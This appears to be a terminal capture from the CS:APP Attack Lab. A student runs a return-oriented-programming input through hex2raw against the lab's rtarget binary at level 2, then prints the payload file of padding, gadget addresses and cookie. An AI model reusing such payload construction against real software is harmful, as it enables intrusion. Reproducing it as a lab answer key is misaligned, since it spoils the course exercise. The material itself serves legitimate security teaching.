 coral@coralbox:~/csapplab/attacklab/target1$ ./hex2raw < tresult-4 | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 CC 19 40 00 00 00 00 00 FA 97 B9 59 00
 00 00 00 C5 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00
coral@coralbox:~/csapplab/attacklab/target1$ cat tresult-4
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
cc 19 40 00
00 00 00 00
fa 97 b9 59
00 00 00 00
c5 19 40 00
00 00 00 00
ec 17 40 00
00 00 00 00
coral@coralbox:~/csapplab/attacklab/target1$
英
半
1.4K/s